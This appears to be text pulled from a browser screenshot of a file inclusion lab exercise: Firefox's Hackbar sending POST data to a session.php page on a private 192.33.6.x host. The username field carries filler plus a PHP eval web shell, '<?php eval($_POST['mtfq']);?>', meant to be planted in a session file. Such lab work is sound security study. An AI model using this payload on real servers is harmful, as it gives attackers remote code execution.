 192.33.6.144/FI/inde
192.33.6.145/FI/sessi
192.33.6.145/FI/sessi
192.33.6.145/FI/inde
127.0.0.1/FI/index.p
192.33.6.145/FI/session/session.php
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/FI/session/session.php
Enable Post data
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqft
mqftm<?php eval($_POST['mtfq']);?>
Enable Referer
username ->
qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm